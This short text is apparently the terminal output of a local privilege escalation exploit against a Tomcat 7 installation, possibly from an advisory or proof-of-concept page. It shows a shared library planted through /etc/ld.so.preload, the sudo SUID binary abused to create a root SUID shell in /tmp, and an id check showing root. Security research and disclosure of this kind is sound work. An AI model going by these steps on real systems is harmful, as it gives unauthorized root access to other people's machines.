 [+] Waiting for Tomcat to re-open the logs/Tomcat service restart...
You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
 * Stopping Tomcat servlet engine tomcat7 [ OK ]
 * Starting Tomcat servlet engine tomcat7
[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges:
-rw-r--r-- 1 tomcat7 root 19 Oct 10 07:35 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Oct 10 07:35 /tmp/tomcatrootsh
Please tell me you're seeing this too ;)
[+] Executing the rootshell /tmp/tomcatrootsh now!
tomcatrootsh: cannot set terminal process group (3082): Inappropriate ioctl for device
tomcatrootsh: no job control in this shell
tomcatrootsh-4.3# [ OK ]
tomcatrootsh-4.3# id
uid=104(tomcat7) gid=112(tomcat7) euid=0(root) groups=0(root),112(tomcat7)